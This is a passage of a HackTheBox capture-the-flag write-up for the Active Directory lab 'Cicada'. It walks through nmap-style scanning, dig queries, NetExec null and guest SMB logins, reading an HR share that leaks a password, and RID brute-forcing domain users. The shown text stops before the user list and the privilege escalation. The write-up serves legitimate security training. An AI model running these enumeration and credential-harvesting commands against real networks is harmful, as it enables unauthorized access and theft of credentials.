Cicada HackTheBox
Cicada HTB Writeup
Cicada is an easy box on HTB platform which focuses mainly on Enumeration only to gain our initial foothold and on further enumeration reveals a user is a part of Backup Operators group which can then be used to gain Administrator access to the box.
Initial Enumeration




As always we are gonna start off with the rustmap to scan open ports and services running on the box and by looking at the results its an Active Directory box.
1
rustmap.py -ip 10.129.83.52
DNS Enumeration


I did the DNS enumeration with two flags MS and TXT sections but did not find anything useful there.
1
dig @cicada-dc.cicada.htb cicada.htb MS
1
dig @cicada-dc.cicada.htb cicada.htb TXT
SMB Enumeration
Since the ports 139 and 445 are open on the box, lets proceed with the smb enumeration using NetExec.

Tried to do the null authentication and tried to enumerate shares.
1
2
nxc smb cicada.htb -u '' -p ''
nxc smb cicada.htb -u '' -p '' --shares

Now proceeded with the guest login attempts
1
nxc smb cicada.htb -u '.' -p '' --shares
As guest user we have read access to the HR share on the server.

Connecting to the HR share using smbclient.
1
smbclient //cicada.htb/HR -U '.'%

Going through the “Notice from HR.txt”
There is a password present in this file, grabbing it and saving it to a creds.txt file, also we need usernames to authenticate this password for.
I also check the IPC$ share but didn’t found anything.
Exploitation

Now for the user enumeration part I did RID Bruteforce on the guest authentication of NetExec.
1
nxc smb cicada.htb -u '.' -p '' --rid-brute
Which resulted in giving us the whole list of users in the domain.

Adding them in the domainusernames.txt file.
These are all the users I filtered out from the above data.
